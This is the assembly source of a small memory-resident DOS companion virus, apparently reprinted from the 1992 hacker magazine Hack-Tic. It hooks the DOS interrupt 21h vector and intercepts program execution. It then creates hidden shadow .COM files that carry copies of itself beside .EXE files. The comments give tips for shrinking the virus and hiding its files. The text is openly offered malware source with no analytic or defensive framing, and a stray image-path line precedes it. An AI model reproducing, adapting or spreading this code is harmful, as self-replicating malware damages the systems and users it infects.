 start: mov ax,3521h ;GET INT 21 VECTOR
int 21h
mov di,offset int21
mov [di],bx ;SAVE IT
mov [di+2],es
mov dx,offset infect
mov ah,25h
int 21h ;REVECTOR TO VIRUS
mov dx,di
int 27h ;GO RESIDENT
;
;THIS IS THE ACTUAL INFECTION CODE. IT CHECKS FOR THE EXEC FUNCTION THEN
;TRIES TO RUN THE PROCESS AS AN EXE. IF THIS FAILS, THE VIRUS KNOWS THAT
;IT REALLY WAS A COM PROGRAM, IN WHICH CASE IT SIMPLY LETS THE CALL GO
;THROUGH. OTHERWISE A SHADOW COM FILE IS (RE)CREATED, "INFECTING" THE
;EXE. THE HIDDEN ATTRIBUTE IS SET ON THE SHADOW FILE. TO KEEP THESE FILES
;VISIBLE, SET CX TO 0 INSTEAD OF 2.
;NOTE: UNDER DOS 5.0, REGISTERS ES AND DS ARE THE SAME WHEN THE EXEC CALL
;IS ISSUED. SETTING ES TO DS IS ONLY NECESSARY TO MAKE THE VIRUS RUN UNDER
;DOS 3.X. OTHERWISE YOU CAN ELIMINATE THESE INSTRUCTIONS, BRINGING THE VIRUS
;BACK TO JUST 79 BYTES!
;
infect: cmp ax,4b00h ;EXEC?
jne interrupt ;IF NOT, CONTINUE INTERRUPT
push ax ;KEEP FUNCTION CALL
push es ;KEEP ES
push ds ;SET ES TO DS
pop es
mov di,dx ;SCAN TO EXT
mov al,'.'
repne scasb
push di ;POINTER TO EXT
mov ax,'XE' ;TRY TO RUN AS .EXE
stosw
stosb
pop di ;RETRIEVE POINTER TO EXT
pop es ;RESTORE ES FOR EXEC
pop ax ;GET FUNCTION
push ax ;KEEP IT
push dx ;KEEP POINTER TO PROCESS NAME
pushf ;DO INTERRUPT
push cs
call interrupt
mov ax,'OC' ;CHANGE EXT TO COM
stosw
mov al,'M'
stosb
pop dx ;CLEAR STACK
pop ax
jc interrupt ;WASN'T .EXE SO JUST CONTINUE
mov cx,2
mov ah,3ch ;CREATE SHADOW .COM FILE
int 21h
xchg bx,ax ;GET HANDLE
push cs ;WRITE VIRUS TO .COM FILE
pop ds ;SEGMENT OF VIRUS CODE
mov cl,len
mov dx,si ;=0100 HEX
mov ah,40h ;WRITE VIRUS AND EXIT
;
interrupt:
db 0eah ;FAR JUMP
int21: ;VECTOR GOES HERE
;
tic ends
end start
Vladimir Ulianov
39 Hack-Tic 16-17/1992